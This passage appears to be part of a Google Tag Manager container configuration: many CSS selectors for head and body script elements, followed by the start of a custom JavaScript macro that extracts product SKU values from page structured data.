script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return 